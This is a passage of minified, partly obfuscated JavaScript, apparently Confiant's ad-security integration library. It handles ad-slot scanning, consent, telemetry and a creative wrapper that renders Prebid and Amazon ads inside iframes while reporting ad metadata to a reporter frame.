_0x2bec59=0x0,_0x1bfb7c=_0x500fb9['length'];_0x2bec59<_0x1bfb7c;_0x2bec59++){_0x407557+='%'+('00'+_0x500fb9['charCodeAt'](_0x2bec59)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x407557);};_0x20dc['tqnuwP']=_0x1c7878,_0x1ac0a4=arguments,_0x20dc['IKyrMi']=!![];}var _0x339e37=_0x49accf[0x0],_0x56fa55=_0x20dc23+_0x339e37,_0x86e988=_0x1ac0a4[_0x56fa55];return !_0x86e988?(_0x52371c=_0x20dc['tqnuwP'](_0x52371c),_0x1ac0a4[_0x56fa55]=_0x52371c):_0x52371c=_0x86e988,_0x52371c;},_0x20dc(_0x1ac0a4,_0x1434d5);}function _0x1bfb7c(_0x3405e0,_0x127033){var _0x4c2e23=_0x20dc,_0x1d1c9c;try{if(_0x3405e0[_0x4c2e23(0xfa)]===_0x4c2e23(0xcf)){var _0x1cb34c=_0x3405e0,_0x4bf2af=_0x1cb34c[_0x4c2e23(0xe0)];_0x4bf2af&&(_0x29782c(_0x4bf2af),_0x102f0a(_0x4bf2af),_0x2bec59((_0x1d1c9c=_0x4bf2af[_0x4c2e23(0x110)])===null||_0x1d1c9c===void 0x0?void 0x0:_0x1d1c9c[_0x4c2e23(0xd7)],_0x4bf2af));}_0x3405e0[_0x4c2e23(0xfa)]===_0x4c2e23(0xec)&&_0x12c6f3(_0x3405e0,_0x127033),_0x3405e0[_0x4c2e23(0xfa)]===_0x4c2e23(0x106)&&_0x280af7(_0x3405e0,_0x127033);}catch(_0xb738b1){_0x4526cb[_0x4c2e23(0xe8)]>0x0&&console[_0x4c2e23(0xcc)](_0x4c2e23(0xfc),_0xb738b1);}}function _0x49ac(){var _0x2e6ba2=['qujdrevgr0HjsKTmtu5puffsu1rvvLDywvPHyMnKzwzNAgLQA2XTBM9WCxjZDhv2D3H5EJaXmJm0nty3odKRlZ0','AxnttW','B3v0zxjive1m','mZy1ndi0nwLxEwrLyq','mJm5ndK5uLz4vMT2','nde0BMzTB0Ll','qxjYyxK','BNvTyMvY','ChrWuhrJAa','C3vIC3rYAw5N','AM9PBG','BM9Kzu5HBwu','odq1nde0ng1YCLznrW','ugf0y2GGzNjHBwuGzxjYB3i','Aw5KzxHpzG','BwfW','mtbmvuLlqNO','rwXLBwvUDa','C3bSAxq','mte3mJC5otj0v2HntxO','sw52ywXPzcbtt0mGy29UzMLNoG','AhrTBa','C2vYDMLJzxm','i2rVy3vTzw50lwzYywDTzw50','Dw5KzwzPBMvK','C3jJzg9J','ChjVDg90ExbL','yxbWzw5K','zhrpBMX5','tM9KzsbTzxrOB2qGzxjYB3i','CgfYzw50','zMLSDgvY','uhjVDgvJDcbZy3jPChqGBM9KzsbLCNjVCG','zg9JDw1LBNq','zg1qDgnO','BgvUz3rO','CMvNAxn0zxjtzxj2AwnL','C29Tzq','mJe1mJi3mK9Sy21ICG','zxnsyxrL','yMXsyxrL','u2nYAxb0','yw5Jzxn0B3jpCMLNAw5Z','zxjYB3i','C3rYAw5NAwz5','CgfYC2u','suzsqu1f','yxbWBhK','mJa5nZu0ohfWwg5izG','yxbWzw5Kq2HPBgq','y29UDgvUDerVy3vTzw50','zNjHBwvfBgvTzw50','C3jJ','y29UzMLHBNq','yM9KEq','vw5ZDxbWB3j0zwqGzw5JB2rPBMCGDMvYC2LVBJOG','C29J','y29Uy2f0','Dg9W','mLbSvNDqvq','y2HPBgrYzw4','y2HHCKf0','CMfUzg9T','y29UDgvUDfDPBMrVDW','mZCWotCWz2TrEKTX','tM9Kzq','u3rYAw5N','rxjYB3iGChjVDgvJDgLUzYbWyxjLBNqGD2LUzg93oG','Bg9JyxrPB24','DhbqDgnO','swzYyw1L','zgv2tw9Kzq','CMvWBgfJzq','A2v5CW','CMrS','u0nssvbu','Aw5Zzxj0qMvMB3jL','CNvSzxm'];_0x49ac=function(){return _0x2e6ba2;};return _0x49ac();}function _0x78ef67(_0x352746,_0x5bf7b2,_0x3d535f){var _0x45f8bc=_0x20dc,_0x359579=_0x352746[_0x45f8bc(0x109)][_0x5bf7b2];_0x352746[_0x45f8bc(0x109)][_0x45f8bc(0xf0)]=!![],_0x352746[_0x45f8bc(0x109)][_0x5bf7b2]=function(){' [native code] ';var _0x22dd9b=_0x45f8bc;for(var _0x1913f7=0x0;_0x1913f7<arguments[_0x22dd9b(0x112)];_0x1913f7++){}var _0xd4760f=_0x359579[_0x22dd9b(0xd0)](this,arguments),_0x18aec1=arguments[0x0];try{_0x1bfb7c(_0x18aec1,_0x3d535f);}catch(_0x526fe4){_0x4526cb[_0x22dd9b(0xe8)]>0x0&&console[_0x22dd9b(0xcc)](_0x22dd9b(0x10c),_0x5bf7b2,_0x526fe4);}return _0xd4760f;};}function _0xb79c97(){var _0x4b64e6=_0x20dc;window[_0x4b64e6(0xd6)][_0x4b64e6(0x105)]()[_0x4b64e6(0x113)](_0x4b64e6(0xd9),_0x29782c);}function _0xbb21db(_0x549bc8){var _0x533a70=_0x20dc,_0x5ae74d=_0x533a70(0xef);function _0x4e01af(_0x3f11bb,_0xd56423){var _0x5f0e5c=_0x533a70;return _0x3f11bb[_0x5f0e5c(0x101)]('')[_0x5f0e5c(0xfe)](function(_0xba71b5){var _0xf273bf=_0x5f0e5c,_0xf85219=_0x5ae74d[_0xf273bf(0xfd)](_0xba71b5);if(_0xf85219===-0x1)return _0xba71b5;var _0x4bc7d1=(_0xf85219+_0xd56423)%_0x5ae74d[_0xf273bf(0x112)];if(_0x4bc7d1<0x0)_0x4bc7d1+=_0x5ae74d[_0xf273bf(0x112)];return _0x5ae74d[_0x4bc7d1];})[_0x5f0e5c(0xf9)]('');}function _0x32b346(_0x349fd5,_0x3eb9f4){return _0x4e01af(_0x349fd5,-_0x3eb9f4);}function _0x2e7218(_0x19be7b,_0x1cfa8d){var _0x1e90a7=_0x533a70;return _0x19be7b[_0x1e90a7(0xf8)](_0x1cfa8d)+_0x19be7b[_0x1e90a7(0xf8)](0x0,_0x1cfa8d);}function _0x62a46f(_0x3e9cb5){var _0x2b8884=_0x533a70,_0x294873=0x18,_0x49b1c8=_0x3e9cb5[_0x2b8884(0xf8)](0x2),_0x577781=_0x2e7218(_0x49b1c8,_0x294873);return JSON[_0x2b8884(0xce)](atob(_0x577781));}function _0x310d3d(_0x1d0d9f){var _0x3ec0f1=_0x533a70,_0x40eb4e=parseInt(_0x1d0d9f[_0x3ec0f1(0xde)](0x2),0xa),_0x193c6b=parseInt(_0x1d0d9f[_0x3ec0f1(0xde)](0x3),0xa),_0x56b171=_0x1d0d9f[_0x3ec0f1(0xf8)](0x4),_0x5798b3=_0x2e7218(_0x56b171,_0x193c6b),_0xc7892d=_0x32b346(_0x5798b3,_0x40eb4e);return JSON[_0x3ec0f1(0xce)](atob(_0xc7892d));}var _0x1ddfe0=parseInt(_0x549bc8[_0x533a70(0xf8)](0x0,0x2),0x10);if(_0x1ddfe0===0x18)return _0x62a46f(_0x549bc8);else {if(_0x1ddfe0===0x19)return _0x310d3d(_0x549bc8);else throw new Error(_0x533a70(0xd8)[_0x533a70(0xda)](_0x1ddfe0));}}function _0x372ddb(_0x174528){var _0x421928=_0x20dc,_0x2b5c79=!![],_0x3ca8a8=_0x174528===_0x174528[_0x421928(0xdb)];if(_0x3ca8a8)_0x29782c(_0x174528,_0x2b5c79);else {if(_0x2de4fc[_0x421928(0xf7)])try{var _0x248fba=_0x174528[_0x421928(0x10d)];_0x102f0a(_0x248fba),_0x2bec59(_0x4f4068(_0x248fba),_0x248fba),_0x372ddb(_0x248fba);}catch(_0x269686){_0x4526cb[_0x421928(0xe8)]===0x2&&console[_0x421928(0xcc)](_0x421928(0xe4),_0x269686);}}}function _0x4f4068(_0x3531a2){var _0x22244e=_0x20dc;try{var _0x466af6=_0x3531a2[_0x22244e(0x110)]||_0x3531a2[_0x22244e(0xd3)];if(_0x466af6&&_0x466af6[_0x22244e(0xd7)])return _0x466af6[_0x22244e(0xd7)];return null;}catch(_0x215a19){return null;}}var initSOC=function(_0x325d4c){var _0x2fb009=_0x20dc;try{var _0x4e5072=!!_0x325d4c[_0x2fb009(0xd9)]&&_0x325d4c[_0x2fb009(0xd9)]!==_0x2fb009(0x107)?_0x325d4c[_0x2fb009(0xd9)]:'';if(_0x4e5072[_0x2fb009(0x112)]<0x2)return;var _0x4337d6=_0xbb21db(_0x4e5072);if(Object[_0x2fb009(0xea)](_0x4337d6)[_0x2fb009(0x112)]===0x0)return;_0x2de4fc=_0x4337d6,_0x4526cb=_0x325d4c;var _0x426275=Math[_0x2fb009(0xdf)]()<(typeof _0x2de4fc[_0x2fb009(0x111)]===_0x2fb009(0xf6)?_0x2de4fc[_0x2fb009(0x111)]:0x1);_0x426275&&(_0xb79c97(),_0x102f0a(window),_0x2bec59(_0x4f4068(window),window),_0x2de4fc[_0x2fb009(0xe6)]&&_0x372ddb(window));}catch(_0x1ed790){_0x325d4c[_0x2fb009(0xe8)]===0x2&&console[_0x2fb009(0xcc)](_0x2fb009(0x103),_0x325d4c[_0x2fb009(0xd9)],_0x1ed790);}};

    var _0x163230=_0x28a3;(function(_0x1ee901,_0x3b33e0){var _0x10b2e3=_0x28a3,_0x298e32=_0x1ee901();while(!![]){try{var _0x336308=parseInt(_0x10b2e3(0xcf))/0x1+parseInt(_0x10b2e3(0xd0))/0x2*(parseInt(_0x10b2e3(0xd1))/0x3)+parseInt(_0x10b2e3(0xd2))/0x4+parseInt(_0x10b2e3(0xcb))/0x5+parseInt(_0x10b2e3(0xc8))/0x6*(parseInt(_0x10b2e3(0xca))/0x7)+-parseInt(_0x10b2e3(0xcc))/0x8+-parseInt(_0x10b2e3(0xc9))/0x9;if(_0x336308===_0x3b33e0)break;else _0x298e32['push'](_0x298e32['shift']());}catch(_0x4c9140){_0x298e32['push'](_0x298e32['shift']());}}}(_0x3b64,0x42c9e));function _0x28a3(_0x247a4f,_0x367314){var _0x3b6480=_0x3b64();return _0x28a3=function(_0x28a375,_0x39b9db){_0x28a375=_0x28a375-0xc6;var _0x4cde5a=_0x3b6480[_0x28a375];if(_0x28a3['ovtAAu']===undefined){var _0x33914d=function(_0x34dce1){var _0x37a913='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4470d3='',_0x126640='';for(var _0x527d12=0x0,_0x3ef751,_0x583361,_0x468dc9=0x0;_0x583361=_0x34dce1['charAt'](_0x468dc9++);~_0x583361&&(_0x3ef751=_0x527d12%0x4?_0x3ef751*0x40+_0x583361:_0x583361,_0x527d12++%0x4)?_0x4470d3+=String['fromCharCode'](0xff&_0x3ef751>>(-0x2*_0x527d12&0x6)):0x0){_0x583361=_0x37a913['indexOf'](_0x583361);}for(var _0x49faeb=0x0,_0x83e74d=_0x4470d3['length'];_0x49faeb<_0x83e74d;_0x49faeb++){_0x126640+='%'+('00'+_0x4470d3['charCodeAt'](_0x49faeb)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x126640);};_0x28a3['Mrrlvy']=_0x33914d,_0x247a4f=arguments,_0x28a3['ovtAAu']=!![];}var _0x2165e6=_0x3b6480[0x0],_0x1ebac8=_0x28a375+_0x2165e6,_0x5e3885=_0x247a4f[_0x1ebac8];return !_0x5e3885?(_0x4cde5a=_0x28a3['Mrrlvy'](_0x4cde5a),_0x247a4f[_0x1ebac8]=_0x4cde5a):_0x4cde5a=_0x5e3885,_0x4cde5a;},_0x28a3(_0x247a4f,_0x367314);}var _0x34dce1=confiantTryToGetConfig(integrationType||''),_0x37a913=getImmutableConfiantNamespace(_0x34dce1);!_0x37a913[_0x163230(0xce)]&&Object[_0x163230(0xcd)](_0x37a913,_0x163230(0xce),{'value':new _0x25050f()[_0x163230(0xc6)],'writable':![],'configurable':![]});(_0x34dce1===null||_0x34dce1===void 0x0?void 0x0:_0x34dce1[_0x163230(0xc7)])&&initSOC(_0x34dce1);function _0x3b64(){var _0x5db3b0=['mZyYmteYmgz2r0Pdwa','zgvMAw5LuhjVCgvYDhK','C2vYDMLJzxm','mZK5mZqZsxLdwevA','odu1mMnUzwnhBa','mtiZy2nbCeXm','mtG1otu2oe96vNDQqq','B25jBML0','z2v0u2vYDMLJzxm','C29J','ota1mte4vuLZu05Q','nZG5nJK1mwLRy2vLyq','mtrAuwzKqum','mtmXmtK0mejSr3rKuG'];_0x3b64=function(){return _0x5db3b0;};return _0x3b64();}new _0x361943(window)[_0x163230(0xd3)](function(_0x4470d3){new _0x3f9b3a(_0x4470d3,_0x34dce1),new _0x4ad662(_0x4470d3,_0x34dce1),new _0x43c63e(_0x4470d3,_0x34dce1);});

    exports.CasprInvocation = CasprInvocation;
    exports.ConfiantIntersectionObserver = ConfiantIntersectionObserver;
    exports.ConfiantNodeObserver = ConfiantNodeObserver;
    exports.Consent = _0x3c66b0;
    exports.NativeAdScanningInvocation = NativeAdScanningInvocation;
    exports.PixelInvocator = PixelInvocator;
    exports.TelemetryInvocator = _0x34c762;
    exports.confiantAutoRFCb = confiantAutoRFCb;
    exports.confiantTryToGetConfig = confiantTryToGetConfig;
    exports.findCommFrameWindow = findCommFrameWindow;
    exports.findIntegrationDetails = _0x175503;
    exports.getAdMap = getAdMap;
    exports.sendAdContextToAdReporter = sendAdContextToAdReporter;

    return exports;

})({});

  var config = confiantCommon.confiantTryToGetConfig();
  var _0x14ed=['C3bSAxq=','i2f1zgL0','q3nNqwG=','CMvWB3j0u2LUz2XLqwq=','y29TBwfUza==','B25LCNjVCG==','y2fWDhvYzufKu25HChnOB3q=','y21K','wvnMvhC=','zNvUy3rPB24=','BgvUz3rO','wNLjDuu=','y29UzMLHBNrdzg4=','y2r0x3zLCNnPB24=','Bg9JyxrPB24=','AgvHza==','y29UzMLHBNrFy2rUx3yZ','rxfMsfa=','yxbWzw5Kq2HPBgq=','rvDcAfa=','C2nYAxb0w3nYyZ0I','l2nKDc8=','D0f3wMi=','y3jLyxrLrwXLBwvUDa==','Aw5KzxHpzG==','Dg9Hqwu=','D3j1zxO=','wMvyrKO=','tLDvBKG=','AgfZAa==','C2nYAxb0','tMv0D29YAYbLCNjVCG==','y01gy2G=','ChvZAa==','vujVrey=','C2vYDMLJzxm=','Bhjdug4=','y2fSBgjHy2S=','ywrszxbVCNrLCKnTza==','mNWZFdb8nhWX','y3jLyxrL','vxzwweu=','z2v0rwXLBwvUDhncEvrHz05HBwu=','D2fZrgLHz25VC3rPy1rVB2Xby3rPDMf0zwq=','swD0DM0=','m3W4Fdv8n3WXFdr8mNWWFdy=','y29UzMLHBNq=','ywrszxbVCNrLCG==','AgfZAeXPC3rLBMvYqxr0ywnOzwq=','zgv2tw9Kzq==','CMvNAxn0zxjtzxj2AwnL','wNbkCwW=','yxbZDgfN','z1fNvu0=','mJaYnJaXmJaXmdmZ','CxvLCNLtzwXLy3rVCG==','Avbyu3a=','C3jJ','AgfZAgnOyw5Nzq==','y29UzMLHBNrbzfjLCg9YDgvYqwn0AxzHDgvK'];(function(_0x1ac8c5,_0x14ed9b){var _0x39cafe=function(_0x4e0d4a){while(--_0x4e0d4a){_0x1ac8c5['push'](_0x1ac8c5['shift']());}};_0x39cafe(++_0x14ed9b);}(_0x14ed,0xd4));var _0x39ca=function(_0x1ac8c5,_0x14ed9b){_0x1ac8c5=_0x1ac8c5-0x0;var _0x39cafe=_0x14ed[_0x1ac8c5];if(_0x39ca['OJySPf']===undefined){var _0x4e0d4a=function(_0x5188c9){var _0xd51c27='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x18a1d6=String(_0x5188c9)['replace'](/=+$/,'');var _0xb22238='';for(var _0x33b2dc=0x0,_0x283653,_0x5de1eb,_0x2c6895=0x0;_0x5de1eb=_0x18a1d6['charAt'](_0x2c6895++);~_0x5de1eb&&(_0x283653=_0x33b2dc%0x4?_0x283653*0x40+_0x5de1eb:_0x5de1eb,_0x33b2dc++%0x4)?_0xb22238+=String['fromCharCode'](0xff&_0x283653>>(-0x2*_0x33b2dc&0x6)):0x0){_0x5de1eb=_0xd51c27['indexOf'](_0x5de1eb);}return _0xb22238;};_0x39ca['lNZxhJ']=function(_0x2aa3a7){var _0x40efb9=_0x4e0d4a(_0x2aa3a7);var _0xbbdaad=[];for(var _0x27218d=0x0,_0x49ecd8=_0x40efb9['length'];_0x27218d<_0x49ecd8;_0x27218d++){_0xbbdaad+='%'+('00'+_0x40efb9['charCodeAt'](_0x27218d)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xbbdaad);},_0x39ca['yuaeHj']={},_0x39ca['OJySPf']=!![];}var _0x19518c=_0x39ca['yuaeHj'][_0x1ac8c5];return _0x19518c===undefined?(_0x39cafe=_0x39ca['lNZxhJ'](_0x39cafe),_0x39ca['yuaeHj'][_0x1ac8c5]=_0x39cafe):_0x39cafe=_0x19518c,_0x39cafe;};config[_0x39ca('0x29')]=config[_0x39ca('0x29')]||_0x39ca('0x16');var _0x36cfe9=config[_0x39ca('0x29')]+'/wrap.js',_0x44f4c3=config[_0x39ca('0x11')]==0x2?'/cdt/':'https://'+(config[_0x39ca('0x2c')]||config[_0x39ca('0x28')])+_0x39ca('0x31'),_0x3c7fd1=_0x39ca('0x1d');!config[_0x39ca('0x10')]&&window['addEventListener'](_0x39ca('0x1a'),_0x4a4768,![]),config[_0x39ca('0x10')]=!![],config[_0x39ca('0xb')]=config['wasDiagnosticToolActivated']||![];function _0x25fc6a(){var _0x1e28c7={'iPXSp':function(_0x3e6018,_0x1f5783){return _0x3e6018<_0x1f5783;},'EqfHP':function(_0x2bd80f,_0x503c35){return _0x2bd80f>_0x503c35;},'PVmSr':_0x39ca('0x14')};try{var _0x4ca477=document[_0x39ca('0xa')](_0x39ca('0x3a'));for(var _0x59a858=0x0;_0x1e28c7[_0x39ca('0x18')](_0x59a858,_0x4ca477[_0x39ca('0x26')]);_0x59a858++){var _0x4410ed=_0x4ca477[_0x59a858],_0xd957e6=_0x4410ed[_0x39ca('0x19')];_0x1e28c7[_0x39ca('0x2d')](_0xd957e6[_0x39ca('0x34')](_0x1e28c7['PVmSr']),-0x1)&&(config['isApsTagDetected']=!![]);}}catch(_0x208407){}}_0x25fc6a();function _0x4a4768(){var _0x459f35={'YSfTw':function(_0x30eaa9,_0x578b14){return _0x30eaa9>_0x578b14;}};_0x459f35[_0x39ca('0x24')](window[_0x39ca('0x2a')][_0x39ca('0x39')][_0x39ca('0x34')](_0x3c7fd1),-0x1)&&!config['wasDiagnosticToolActivated']&&(config[_0x39ca('0xb')]=!![],window['dispatchEvent'](new Event(_0x39ca('0x1b'))),_0x345707());}function _0x19fd73(){}function _0x345707(_0x3498ef){var _0x2b7a01={'lrCPn':_0x39ca('0xd'),'iHjfG':function(_0xe49d8c,_0xc44c01){return _0xe49d8c===_0xc44c01;},'CsgAh':_0x39ca('0x25'),'EWBhP':function(_0xa6af6b,_0x523e23){return _0xa6af6b(_0x523e23);},'cMFch':_0x39ca('0x3b'),'ZpJql':function(_0x2de70b,_0x53303c){return _0x2de70b+_0x53303c;},'wAwZb':_0x39ca('0x2b'),'ZeXFJ':function(_0x1abc58,_0x2e13e3){return _0x1abc58+_0x2e13e3;}},_0x14a872=_0x2b7a01[_0x39ca('0x4')][_0x39ca('0x1c')]('|'),_0x22c83d=0x0;while(!![]){switch(_0x14a872[_0x22c83d++]){case'0':_0x4c92d0[_0x39ca('0x21')]=function(){_0x7ac8b7[_0x39ca('0x27')](_0x45f098,new Error(_0x7ac8b7[_0x39ca('0x15')]));};continue;case'1':var _0x45f098=_0x2b7a01['iHjfG'](typeof _0x3498ef,_0x2b7a01[_0x39ca('0x1e')])?_0x3498ef:_0x19fd73;continue;case'2':_0x4c92d0[_0x39ca('0x19')]=_0x1a019a;continue;case'3':var _0x7ac8b7={'ZyIuE':function(_0x3505c6,_0x50e0f2){return _0x2b7a01[_0x39ca('0x2f')](_0x3505c6,_0x50e0f2);},'gQgUM':_0x2b7a01[_0x39ca('0x0')]};continue;case'4':var _0x4c92d0=document[_0x39ca('0x33')](_0x39ca('0x3a'));continue;case'5':var _0x454e62=document[_0x39ca('0x17')](_0x2b7a01['ZpJql'](_0x2b7a01[_0x39ca('0x13')](_0x39ca('0x30'),_0x1a019a),'\x22]'));continue;case'6':document[_0x39ca('0xa')](_0x2b7a01[_0x39ca('0x32')])[0x0][_0x39ca('0x2e')](_0x4c92d0);continue;case'7':if(_0x454e62)return;continue;case'8':var _0x1a019a=_0x2b7a01[_0x39ca('0x37')](_0x44f4c3,_0x36cfe9);continue;}break;}}function _0x180f9c(_0x17f72a,_0x58f97b){var _0x429397={'wruez':_0x39ca('0x7'),'UBoDF':function(_0x4ba190,_0x7755fa){return _0x4ba190(_0x7755fa);},'toaAe':function(_0x2f8465,_0x250245){return _0x2f8465||_0x250245;}},_0x2f5324=_0x429397[_0x39ca('0x36')][_0x39ca('0x1c')]('|'),_0x4e4ea2=0x0;while(!![]){switch(_0x2f5324[_0x4e4ea2++]){case'0':_0x429397[_0x39ca('0x2')](_0x345707,_0x58f97b[_0x39ca('0x5')]);continue;case'1':window[_0x39ca('0xe')][_0x39ca('0x6')]['push'](_0x58f97b);continue;case'2':_0x58f97b=_0x429397[_0x39ca('0x35')](_0x58f97b,{});continue;case'3':_0x58f97b[_0x39ca('0x20')]=_0x17f72a;continue;case'4':window[_0x39ca('0xe')]['adReporterCmd']=window['confiant'][_0x39ca('0x6')]||[];continue;}break;}}function _0x1aa859(_0x5f40b1,_0x55d9d6,_0x50c064){var _0x5a8ebb={'Igtvm':_0x39ca('0x1f')};_0x180f9c(_0x5a8ebb[_0x39ca('0xc')],{'slotId':_0x5f40b1,'callback':_0x55d9d6,'options':_0x50c064});}function _0x318282(_0x417b24,_0x38e7ee){var _0x2fc121={'oaEUI':function(_0x59b5ad,_0x564236,_0x3f8e20){return _0x59b5ad(_0x564236,_0x3f8e20);},'NWUnH':_0x39ca('0x22')};_0x2fc121['oaEUI'](_0x180f9c,_0x2fc121[_0x39ca('0x38')],{'slotId':_0x417b24,'callback':_0x38e7ee});}function _0xcb8901(){var _0xb01e42={'IcOlB':function(_0x5200de){return _0x5200de();}};config[_0x39ca('0xb')]=!![],_0xb01e42['IcOlB'](_0x345707);}window[_0x39ca('0xe')]&&window[_0x39ca('0xe')]['services']?_0x47502e():(!window[_0x39ca('0xe')]&&(window[_0x39ca('0xe')]=Object[_0x39ca('0x8')](null)),window[_0x39ca('0xe')][_0x39ca('0x23')]=window[_0x39ca('0xe')][_0x39ca('0x23')]||[],window[_0x39ca('0xe')][_0x39ca('0x23')][_0x39ca('0x1')](_0x47502e));function _0x47502e(){var _0x4d5531={'UvVXE':_0x39ca('0xf'),'eiyVr':'captureAdSnapshot'};window['confiant']['services']()[_0x39ca('0x12')](_0x4d5531[_0x39ca('0x9')],_0xcb8901),window[_0x39ca('0xe')][_0x39ca('0x3')]()[_0x39ca('0x12')](_0x4d5531['eiyVr'],_0x318282),window[_0x39ca('0xe')][_0x39ca('0x3')]()['registerService'](_0x39ca('0x1f'),_0x1aa859);}
  new confiantCommon.Consent(config);
  function confiantWrap(a,b,c,d,e,f,g,h){'v2.202601201033';function i(){try{return""+window.top.document.location}catch(a){return document.referrer||""+document.location}}function j(a){for(var b in t)if(b===a&&t[b])return t[b];return null}function k(a){var b,c="cnftComm";try{b=a.top.frames[c]}catch(a){}if(b)return b;try{for(var d=0,e=a;!e.frames[c]&&e!==a.top;){if(d>10)return null;e=e.parent,d++}return e.frames[c]||e}catch(a){g&&g.devMode>0&&console.error(a)}return null}function l(a,b){var c=k(window);c?(c.postMessage("cnft:updatedNestedAdData:adReporter"+C(unescape(encodeURIComponent(B.stringify(a)))),"*"),g&&g.isMGBL&&a.isMonitored&&c.postMessage({type:"cnft:reportBillableEvent:"+d,auctionId:b.auctionId,transactionId:b.transactionId},"*")):g&&g.devMode>0&&console.error("Confiant failed to locate adreporter frame")}function m(a){for(var b=Object.keys(a),c=[],d=0;d<b.length;d++){var e=b[d];!0===a[e]&&c.push(e)}return c}function n(a){var b=m(a),c=["gpt_and_prebid","gpt","prebid","msn","axel","native","ast","ringier"],e={};e.enabledFlags=b;for(var f=0;f<c.length;f++){var g=c[f];if(void 0!==a[g]&&null!==a[g]){e.integrationType=g,e.integrationVersion=a[g].exec_ver||a[g].integration_version;break}}return!e.integrationType&&window._clrm&&(e.integrationType=Object.keys(window._clrm)[0]+"-v2",e.integrationVersion="v2"),e.propertyId=a.propertyId||d,e}function o(a){if("string"!=typeof a)return a;var b=a.match(/[^\u0000-\u024F\u1E00-\u1EFF\u2C60-\u2C7F\uA720-\uA7FF]/g);if(!b)return a;for(var c=0;c<b.length;c++)a=a.replace(b[c],encodeURIComponent(b[c]));return a}function p(a){return a=o(a),(C(a)||"")[I]("/","_")[I]("+","-")}function q(){return b._shouldWrapInNestedFrame||y&&h.isCorsFrame&&g.isAZNF&&h.isSrcDocSupported}function r(c,e,g){var h=N,i="err__"+1*new Date,j="void(window."+i+"())",k='onload="delete window.'+i+';" ';A[i]=function(){g.apply(null,arguments),delete A[i]};var l="<"+G+' type="text/java'+G+'">window["'+d+'"]={};'+'window["'+d+'"]["tpid"]="'+c+'";'+'window["'+d+'"]["'+c+'"]='+B.stringify(e)+";"+"</"+G+">",m="<"+G+" on"+J+'="'+j+'" '+k+H+'="'+h+'" type="text/java'+G+'"></'+G+">";if(f&&(m="<"+G+" on"+J+'="'+j+'" '+k+'type="text/java'+G+'">'+unescape(f)+"</"+G+">"),q()){var n=document.createElement("iframe");n.width="100%",n.height="100%";var o="margin-top: 0px; margin-left: 0px;border:0px;width:100%;height:100%";if(b.height){var p=parseInt(b.height,10);isNaN(p)||(o+=";min-height:"+p+"px",n.height=p+"px")}if(b.width){var r=parseInt(b.width,10);isNaN(r)||(o+=";min-width:"+r+"px",n.width=r+"px")}n.style.cssText=o,n.frameBorder="0",n.marginHeight="0",n.marginWidth="0",n.frameBorder="0",n.scrolling="no";var s="",t="";A.amzCustomMsgHandlerSerialized&&(s="<"+G+'>window.confiantRenderId="'+A.confiantRenderId+'"</'+G+">",t="<"+G+">window.amzCustomMsgHandlerSerialized="+A.amzCustomMsgHandlerSerialized+"</"+G+">"),n.srcdoc=s+t+l+m,a.body||(a.body=a.createElement("body")),a.body.appendChild(n)}else a[L](l+m)}function s(){a[L](b.ad),O=!1,void 0!==g&&"function"==typeof g.onRendered&&g.onRendered(b.adId)}var t=b.adserverTargeting,u=b.bidder,v=null,x=b.size,y=b._is_aps_impression;g=g||{},h=h||{},f=f||null;var z=g.devMode,A=a.parentWindow||a.defaultView,B=A.JSON,C=A.btoa,D=XMLHttpRequest;if(!B||!C)return!1;var E="t",F="i",G="script",H="src",I="replace",J="error",K="stringify",L="wr"+F+E+"e";c.indexOf("clarium.global.ssl.fastly.net")>-1&&(c="cdn.confiant-integrations.net"),c.indexOf("http")<0&&(c="https://"+c);var M,N=c+"/"+d+"/v2CreativeWrapper/config.js";M=j("oz_winner")||"ozone"===u?{k:{hb_bidder:[j("oz_winner")],hb_size:[x]}}:y?g.send_amazon_bidder?{k:{hb_size:[x],amzn:{bidder:u}}}:{k:{hb_bidder:["amazon"],hb_size:[x]}}:{k:{hb_bidder:[u],hb_size:[x]}};var O=!1,P=!(!window._clrm||!window._clrm.gpt),Q=!(!window.confiant||!window.confiant.settings),R=window.confiant||window._clrm||{};return P||Q||R.isListener||(R.isListener=!0,function(){function a(a){var b="cnft:cb:"+d;if("string"==typeof a.data&&a.data.indexOf(b)>-1){var c=a.data.substr(b.length),f=atob(c),g=window.JSON.parse(f);try{e.apply(this,g)}catch(a){console.log("Custom callback failed with an error: "+a)}var h="undefined"!=typeof confiantCommon&&confiantCommon.confiantAutoRFCb||"undefined"!=typeof confiantAutoRFCb&&confiantAutoRFCb;h&&h.apply(null,g)}}var b="undefined"!=typeof confiantCommon&&confiantCommon.findCommFrameWindow(w,g);b?b.addEventListener("message",a,!1):window.top.addEventListener("message",a,!1)}()),function(){try{M&&M.k&&M.k.hb_bidder?v=p(d+"/"+M.k.hb_bidder[0]+":"+M.k.hb_size[0]):M.k.amzn&&M.k.amzn.bidder&&(v=p(d+"/"+M.k.amzn.bidder+":"+M.k.hb_size[0]));var a={wh:v,wd:B.parse(B[K](M)),wr:0};2===z&&(a.cb=1e3*Math.random());var c=+b.cpm||null,f={prebid:{adId:b.adId,cpm:c,s:b.adUnitCode,src:b.source}};u&&b.creativeId&&(f.tp_crid="PB:"+u+";"+b.creativeId),y&&"amazon_creative"!=b.adId&&(f.tp_crid="AZ:"+u+";"+b.adId),b&&b.adserverTargeting&&b.adserverTargeting.hb_adomain?f.adomain=b.adserverTargeting.hb_adomain:b&&b.meta&&b.meta.advertiserDomains&&(f.adomain=b.meta.advertiserDomains[0]),b&&b.meta&&b.meta.dchain&&(f.dchain=b.meta.dchain);var j={d:a,t:escape(b.ad),isE:!0,cb:e,id:f,devMode:z,isPerf:g.isPerf,isXF:g.isXF,isAPS:y,cmpData:g.cmpData,gpc:g.gpcData,cmpApplies:g.cmpApplies,prebidNamespace:g.prebidNameSpace,integrationDetails:n(g),pageURL:h.pageURL,encType:g.encType,dcbRate:g.dcbRate,coRate:g.coRate,esRate:g.esRate,cbRate:g.cbRate};g.cmpHealthObj&&(j.cmpHealthObj=g.cmpHealthObj);var k=!!h.shouldSkipScanning&&h.shouldSkipScanning,m=h.adMapKey||b.adUnitCode,o={slot:m,id:f,uh:"wt_"+v,bd:{tag:b.ad,html:""},isMonitored:!k};if(o.slot&&l(o,b),k)return;r(v,j,function(){s()})}catch(b){O=!0;var 